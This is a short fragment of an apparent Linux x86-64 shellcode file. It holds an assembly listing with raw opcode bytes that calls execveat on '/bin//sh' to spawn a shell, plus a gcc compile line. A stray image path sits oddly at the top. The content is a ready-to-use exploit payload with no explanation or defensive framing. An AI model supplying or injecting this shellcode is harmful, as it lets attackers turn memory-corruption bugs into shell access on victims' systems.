 --[ asm
6a 42 push 0x42
58 pop rax
fe c4 inc ah
48 99 cqo
52 push rdx
48 bf 2f 62 69 6e 2f movabs rdi, 0x68732f2f6e69622f
2f 73 68
57 push rdi
54 push rsp
5e pop rsi
49 89 d0 mov r8, rdx
49 89 d2 mov r10, rdx
0f 05 syscall
--[ COMPILE
gcc execveat.c -o execveat # NX-compatible :)
**/